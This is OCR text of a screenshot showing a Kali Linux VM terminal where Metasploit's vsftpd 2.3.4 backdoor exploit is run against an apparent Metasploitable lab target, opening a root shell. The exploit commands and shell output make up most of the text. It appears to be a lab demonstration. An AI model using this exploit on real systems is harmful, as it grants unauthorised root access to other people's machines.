 Kali 2.0 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Mon 14:21 1
wordlist
msp.txt
vsftp-info.txt
tmp on
metasploitable
root@kali2O: ~
File Edit View Search Terminal Help
0 Automatic
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.56.102
rhost => 192.168.56.102
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.101:45040 -> 192.168.56.102:6200) at 2015-11-02 14:20:15 -0500
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
Right C